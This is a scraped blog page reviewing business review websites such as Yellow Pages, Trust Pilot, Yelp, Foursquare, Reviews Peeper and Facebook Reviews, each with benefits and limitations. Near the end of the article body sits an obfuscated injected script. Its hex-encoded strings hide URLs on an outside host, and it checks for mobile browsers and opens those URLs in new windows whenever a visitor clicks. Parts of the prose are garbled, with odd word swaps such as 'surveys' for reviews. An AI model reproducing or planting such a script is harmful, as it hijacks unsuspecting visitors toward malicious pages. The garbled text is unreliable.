<p>The best part about the business review website is that just like google reviews it is free to use for users as well as business owners. Users can list or suggest any business they know a few details about and as soon as owners saw the listing on this business review website they can claim the listing by uploading the documents or completing the business ownership.</p>
<p>As a user, the best part I loved about this business review website is that they don&#8217;t delete user reviews based upon any corporate program that pays the business review website and get hold of all negative reviews.</li>
</ol>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Benefits_of_Trusted_Business_Reviews"></span><strong><u>Benefits of Trusted Business Reviews</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li>Help you improve your business, products, and services.</li>
<li>Improves your SEO organic search ranking.</li>
<li>Increases sales and raises your conversion rate.</li>
<li>100% free to use.</li>
<li>Also, help other consumers decide which businesses to use.</li>
</ul>
<h3><span class="ez-toc-section" id="Limitations_of_Trusted_Business_Review"></span><strong><u>Limitations of Trusted Business Review</u></strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>On this business review website, you must maintain reviews up to date and update listings. Otherwise, they&#8217;ll appear outdated and irrelevant.</li>
<li>More versatility in analytics would be advantageous.</li>
<li>The most significant issue with any company review website is that not all of the reviews are positive. You have no choice in whether or not someone will leave you a negative review. While you can respond to them, it may be tough to erase the damage that a particularly negative review has caused.</li>
</ul>
<ol style="text-align: justify;" start="3">
<li>
<h2><span class="ez-toc-section" id="Yellow_Pages"></span><strong><u>Yellow Pages</u></strong><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-864" src="https://www.trendos.co.uk/wp-content/uploads/2022/03/yellow-pages-busniess-reviews.webp" alt="yellow pages busniess reviews" width="900" height="491" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/yellow-pages-busniess-reviews.webp 900w, https://www.trendos.co.uk/wp-content/uploads/2022/03/yellow-pages-busniess-reviews-300x164.webp 300w, https://www.trendos.co.uk/wp-content/uploads/2022/03/yellow-pages-busniess-reviews-768x419.webp 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />Yellow Pages is a business review website that strives to connect clients with excellent local businesses in order to make your life easier. Their online review and rating system allows users to share their experiences with others. It&#8217;s a great method to publicize a popular local business or to tell them they need to get their act together.</p>
<p>Because of their pre-Internet publication and rapid Internet acceptance, the Yellow Pages are the most well-known company directory on the planet. Apart from Google, the Yellow Pages is likely the world&#8217;s largest business directory, with millions of enterprises and mostly used business review websites.</li>
</ol>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Benefits_of_Yellow_Pages"></span><strong><u>Benefits of Yellow Pages</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li>When consumers are considering taking action or have already taken action, they turn to the Yellow Pages.</li>
<li>Long-Term Use</li>
<li>Accessibility: There are a variety of directories available. According to the Yellow Pages Publishers Association, consumers consult the Yellow Pages 19.4 billion times every year.</li>
<li>Traceable Responses</li>
<li>Audience Ready to Buy</li>
</ul>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Limitations_of_Yellow_Pages"></span><strong><u>Limitations of Yellow Pages</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li>Considered antiquated</li>
<li>Difficult to Stay</li>
<li>Current Companies that relocate their physical sites are given their own Yellow Pages listings. As a result, if your company has grown, you&#8217;re likely to have a lot of registrations, only one of which is legitimate.</li>
<li>Claiming your business is costly, especially for new businesses with limited value flexibility. However, because the Yellow Pages still receives a significant number of monthly searches, it may be a valuable investment for your company. Otherwise, you can regularly check on your business to see whether it has been put there with positive reviews.</li>
</ul>
<ol style="text-align: justify;" start="4">
<li>
<h2><span class="ez-toc-section" id="Trust_Pilot"></span><strong><u>Trust Pilot</u></strong><span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-865 size-full" src="https://www.trendos.co.uk/wp-content/uploads/2022/03/trust-pilot-business-review-website.jpg" alt="trust pilot business review website" width="560" height="283" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/trust-pilot-business-review-website.jpg 560w, https://www.trendos.co.uk/wp-content/uploads/2022/03/trust-pilot-business-review-website-300x152.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<p>Trust Pilot is a leading customer review platform that offers easy review solutions to assist businesses of all sizes to gain more reviews and market their brands. It offers easy-to-read customer satisfaction numbers as well as specific comments from individual customers. Trust Pilot is a solely business review website that collects and disseminates client opinion alongside corporate data.</p>
<p>Every month, more than <strong>4 million reviews</strong> of Trust Pilot&#8217;s <strong>529,000+ businesses</strong> are shared to help people find great businesses and make better buying decisions. The stars on Trust Pilot are more than just a rating; they demonstrate to the rest of the world that your customers adore you and that you adore them and its users trust this business review website more than any other reviews on the web.</li>
</ol>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="_Benefits_of_Trust_Pilot"></span><strong> <u>Benefits of Trust Pilot</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li>It accelerates the process of collecting feedback from customers.</li>
<li>Trust Pilot provides notification systems that can be used to convey critical review information to the target people within the firm based on some criteria.</li>
<li>Companies may use Trust Pilot review analytics data to identify what their customers enjoy best about them, and then use that information to build brand pillars.</li>
<li>The platform can assist customers in making more informed purchases to fulfill their demands.</li>
<li>Its website&#8217;s user interface provides for fluid data viewing and analysis.</li>
</ul>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Limitations_of_Trust_Pilot"></span><strong><u>Limitations </u></strong><strong><u>of </u></strong><strong><u>Trust Pilot</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li>Does not support the ability to run custom reports on what customers are saying by pulling keywords.</li>
<li>Would be good to have more customization when it comes to analytics.</li>
<li>It took a while to understand certain dynamics, but after the first few uses, it becomes more understandable.</li>
<li>The dashboard could use some better UI- navigating the user interface on the website to get what you need can be confusing.</li>
<li>Cost is a little higher for more businesses.</li>
</ul>
<ol style="text-align: justify;" start="5">
<li>
<h2><span class="ez-toc-section" id="YELP"></span><strong><u>YELP</u></strong><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-866" src="https://www.trendos.co.uk/wp-content/uploads/2022/03/yelp-business-reviews.jpeg" alt="yelp business reviews" width="1390" height="824" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/yelp-business-reviews.jpeg 1390w, https://www.trendos.co.uk/wp-content/uploads/2022/03/yelp-business-reviews-300x178.jpeg 300w, https://www.trendos.co.uk/wp-content/uploads/2022/03/yelp-business-reviews-1024x607.jpeg 1024w, https://www.trendos.co.uk/wp-content/uploads/2022/03/yelp-business-reviews-768x455.jpeg 768w" sizes="auto, (max-width: 1390px) 100vw, 1390px" />People can find wonderful local companies using Yelp. Yelp leads the user&#8217;s list among widely used business review websites. <a rel="nofollow" href="https://www.yelp.com/">Yelp</a> is a review and social networking service based on user-generated data from the cloud. It has dedicated websites where Yelp customers can rate their products or services on a scale of one to five stars. Former PayPal employees created YELP as an organization that assists startups in gaining control of the resources they require to develop.</p>
<p>The Yelp app uses user-generated content to deliver fairly trustworthy information about companies. Its short digest format is great for mobile consumers looking for quick answers, suggestions, and directions. Yelp for Android is the most popular app in the world, with over 100 million reviews on businesses.</li>
</ol>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Benefits_of_YELP"></span><strong><u>Benefits of YELP</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li><strong>Increase the Chance of Your Business: </strong>Many people use Yelp first when looking for a restaurant, auto-repair Company, or even a digital marketing agency. Having a good Yelp profile can help you stand out from the crowd.</li>
<li><strong>Get Customer Support: </strong>Yelp links people to amazing local <a href="https://www.trendos.co.uk/good-business-start-up-in-the-uk/">businesses</a>. You can easily request assistance from our experts via the app. To contact a customer support person by phone, simply click &#8220;Call us.&#8221;</li>
<li><strong>Push notifications: </strong>Push notifications to keep you informed about significant occurrences on your Yelp page, such as new messages, reviews, and images.</li>
<li><strong>Ease of Use: </strong>Yelp is rather simple to use. Customers don&#8217;t even need a username to look at Yelp&#8217;s reviews and information about businesses. This increases the likelihood that others will find your account through a relatively basic and straightforward signup process.</li>
</ul>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Limitations_of_YELP"></span><strong><u>Limitations of YELP</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li><strong>Filtered Reviews</strong>: The most perplexing aspect of Yelp is the ability to sift through positive client surveys. Without a doubt, roughly 25% of client surveys are not proposed and combed through by the calculation, according to Howl.</li>
<li><strong>To advertise, businesses must pay for an improved listing</strong>: For some small firms, advanced Yelp advertising is prohibitively expensive. Although official pricing has not been published, an improved Yelp listing is believed to cost at least $350 as of December 2016. If you&#8217;re interested in advertising or upgraded listings, you should contact Yelp directly.</li>
<li><strong>Inflation of lead</strong>: When it comes to what people think about a lead, Yelp isn&#8217;t always fair. A lead is defined by most entrepreneurs as a completed contact structure, an email, or a phone call. However, Yelp counts &#8220;drives&#8221; as transferred images, map views, snaps to your site, and bookmarks. Yelp tries to enlarge their lead ideas as a way of defending how much money they charge a business for using its administrations.</li>
</ul>
<ol style="text-align: justify;" start="6">
<li>
<h2><span class="ez-toc-section" id="Foursquare"></span><strong><u>Foursquare</u></strong><span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-867" src="https://www.trendos.co.uk/wp-content/uploads/2022/03/Foursquare-business-review-website.jpg" alt="Foursquare business review website" width="1200" height="880" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/Foursquare-business-review-website.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Foursquare-business-review-website-300x220.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Foursquare-business-review-website-1024x751.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Foursquare-business-review-website-768x563.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />Everything starts with information of unrivaled quality and depth four square is on the list of other business review websites targeting local businesses. By combining the rich ascribes of over <strong>105 million focal points</strong> globally with comprehending human growth from over <strong>500 million devices</strong>, including first-party extremely long-lasting dashboards. Explorer is the device that connects these datasets by sifting individual data and spotting information.</p>
<p>Pioneer is their selective superpower that accurately and consistently recognizes verified visits before going to gather information from billions of human affirmations. The Media Survey Board believes that its approaches are the only ones that are effective. This stage is in charge of all of our responses, both those that exist now and those that we haven&#8217;t yet concocted.</li>
</ol>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Benefits_of_Foursquare"></span><strong><u>Benefits of Foursquare</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li><strong>Quickly observe anything you truly want</strong><strong>:</strong> Foursquare can help you find exactly what you&#8217;re looking for in your environment quickly. Simply type in the type of foundation you&#8217;re looking for (cafés, dance clubs, anything in a specific city, etc.) and it will show you what&#8217;s closest to you that suits your criteria. If you download the app, you can quickly carry it with you and use it to locate everything around you while you&#8217;re away.</li>
<li><strong>Avoid irritation and fraud</strong><strong>: </strong>Because Foursquare offers customer audits and tips, you can learn about a business or location before you even visit it. A location will never deceive you into believing you are doing something you are not because real people have gone there, examined it, and told you exactly what to expect.</li>
<li><strong>The more you use it</strong><strong>: </strong>The more it learns about your preferences. The more you use Foursquare, the more precise suggestions it can make. Overall, it aids you in identifying places you would enjoy based on places you already enjoy! This is especially beneficial when visiting another city, as Foursquare can recommend places to visit based on the people you like in the area.</li>
</ul>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Limitations_of_Foursquare"></span><strong><u>Limitations of Foursquare</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li><strong>There aren&#8217;t as many surveys as there are various locations</strong><strong>: </strong>While Foursquare is useful for watching organizations and interesting things you could like, it doesn&#8217;t have as many users as more established places like TripAdvisor.com. Few organizations are added to their database, and (as a result) fewer surveys are available to assist you.</li>
<li><strong>Continuous Spam</strong><strong>:</strong> A few users use the site&#8217;s advice and audit section to promote their own businesses, even if it has nothing to do with what you&#8217;re looking for on Foursquare. Additionally, business owners can include phone audits of their operations, so be wary of any survey you believe is really legitimate.</li>
</ul>
<ol style="text-align: justify;" start="7">
<li>
<h2><span class="ez-toc-section" id="Reviews_Peeper"></span><strong><u>Reviews Peeper</u></strong><span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2011" src="https://www.trendos.co.uk/wp-content/uploads/2022/03/Reviews-Peeper.png" alt="Reviews Peeper" width="1283" height="529" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/Reviews-Peeper.png 1283w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Reviews-Peeper-300x124.png 300w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Reviews-Peeper-1024x422.png 1024w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Reviews-Peeper-768x317.png 768w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Reviews-Peeper-150x62.png 150w" sizes="auto, (max-width: 1283px) 100vw, 1283px" /></p>
<p><a href="https://reviewspeeper.com/" target="_blank" rel="nofollow">Reviews Peeper</a> is a digital platform established that provides services to help small businesses prosper and expand. By claiming their business digitally and employing SEO, Reviews Peeper assists small businesses in reaching their full potential and discovering new clients. Reviews Peeper assists small business owners in becoming more competitive in their fields. Our vibrant community is built on Authenticity, which motivates us to be the best versions of ourselves. Every step of the way, we invest in our employees&#8217; professional growth, provide generous benefits, and celebrate our diverse perspectives. You&#8217;ll know what it&#8217;s like to question the status quo the moment you walk into a Reviews Peeper workplace.</li>
</ol>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Benefits_of_Reviews_Peeper"></span><strong><u>Benefits of </u></strong><strong><u>Reviews Peeper</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li>Helps small businesses expand their customer base.</li>
<li>Can assist you in determining the nature of a customer&#8217;s issue.</li>
<li>Your company can be listed for free.</li>
</ul>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Limitations_of_Reviews_Peeper"></span><strong><u>Limitations of </u></strong><strong><u>Reviews Peeper</u></strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>You&#8217;re responsible for keeping reviews and listings current on this business review website. To avoid looking out of date and irrelevant, they must be kept up-to-date.</li>
<li>Negative reviews are the most pervasive problem with any company review website. Whether or not someone leaves a bad review is out of your control. The damage that a particularly bad review has done may be difficult to undo, even if you reply.</li>
</ul>
<ol style="text-align: justify;" start="8">
<li>
<h2><span class="ez-toc-section" id="Facebook_Reviews"></span><strong><u>Facebook Reviews</u></strong><span class="ez-toc-section-end"></span></h2>
<p>Facebook recommendations are the formal name for Facebook reviews. Local companies can use <strong>Facebook reviews</strong> to boost their online presence, particularly on Facebook. Basically, Facebook reviews improve search appearance and help you to attract more traffic to your business. Facebook reviews are critical for small businesses because potential buyers frequently study local businesses on social media before making a purchase.</li>
</ol>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Benefits_of_Facebook_Reviews"></span><strong><u>Benefits of Facebook Reviews</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li>It helps small companies reach a wider organic audience.</li>
<li>Businesses may boost their trustworthiness.</li>
<li>Businesses can maintain a positive and direct relationship with their customers.</li>
<li>Because of Facebook reviews, customers&#8217; trust is swiftly created.</li>
</ul>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Limitations_of_Facebook_Reviews"></span><strong><u>Limitations of Facebook Reviews</u></strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li style="text-align: justify;">Online reputation management encompasses more than just Facebook reviews.</li>
<li style="text-align: justify;">Private reviews will not display on your page.</li>
<li style="text-align: justify;">In Facebook recommendations, customer service is restricted.</li>
<li style="text-align: justify;">Facebook reviews aren&#8217;t favored under &#8220;Reviews from the web.&#8221;</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    <div class="single_posts_tags">
                        Tagged: <a href="https://www.trendos.co.uk/tag/business-review/" rel="tag">BUSINESS REVIEW</a> <a href="https://www.trendos.co.uk/tag/business-review-sites/" rel="tag">BUSINESS REVIEW SITES</a> <a href="https://www.trendos.co.uk/tag/customer-review/" rel="tag">CUSTOMER REVIEW</a> <a href="https://www.trendos.co.uk/tag/google-review/" rel="tag">GOOGLE REVIEW</a>                    </div>
                </div>
            </div>
        </div>

        <div class="pink-divider"></div>

        <div class="single_post_form">
            
<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-8-business-review-websites/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://www.trendos.co.uk/wp-login.php?redirect_to=https%3A%2F%2Fwww.trendos.co.uk%2Ftop-8-business-review-websites%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>

        <div class="author-bio show-avatars">
            <img src="https://www.trendos.co.uk/wp-content/uploads/2022/03/pexels-andrea-piacquadio-845434-150x150.jpg" width="85" height="85" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/pexels-andrea-piacquadio-845434.jpg 2x" alt="Carol Jones" class="avatar avatar-85 wp-user-avatar wp-user-avatar-85 alignnone photo" />            <div class="author-bio-content">
                <h2 class="author-title">By Carol Jones</h2>
                <p class="author-description">Hello, I'm a blogger, editor, and reviewer learning marketing and book promotion. I'm working as a freelancer and entrepreneur working from a start-up learning along the way about marketing.</p>
                <a class="author-link" href="https://www.trendos.co.uk/author/caroljones1778/">View all of Carol Jones's posts.</a>
            </div>
        </div>
    </div>
</div>

<!-- start signup section -->
<section class="signup-sec">
	<div class="container">
		<div class="signup">
		</div>
		<div class="signup-form">
			<div class="signup-area">
			<div class="form-inner">
				<h2 class="title">Get it while it's Trending</h2>
				<p class="text">Sign up to receive our email, delivering the latest stories straight to your inbox.</p>
								<form method="post" id="FooterNewsLatterForm">
				    
				<div class="form-fields">
                     <label>Email address</label>
                    <input type="email" class="email-input" Id="FooterinputEmail" name="EMAIL" placeholder="Email"
                    required="">
                    <div class="submit-area">
						<input class="submit" id="FooterinputEmailBtn" type="button" name="submit" value="SIGN UP">
				</div>
				</div>
				<div class="nsError mt-2"></div>
				</form>
		     </div>
		  </div>
		</div>
	</div>
</section>
 <!-- end signup section -->
  <!-- start footer section -->
   <footer class="footer-main">
   	   <div class="container container-footer">
		   	
   	   	<div class="footer">
   	   		<div class="social-icons">
   	   		<div class="contact-us-box mx-2">
	   			<span>Contact us: </span>
	   			<a href="mailto:info@trendos.co.uk">info@trendos.co.uk</a>
	   		</div>
	   		<div class="contact-saperatror-border"></div>
	   		<div class="social-icon-row">
   	   	    <a class="mx-2" rel="nofollow" href="https://www.instagram.com/trendosuk/">
   	   	  		<i class="fa fa-instagram"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://twitter.com/trendosuk">
   	   	  		<svg xmlns="http://www.w3.org/2000/svg" width="18px";
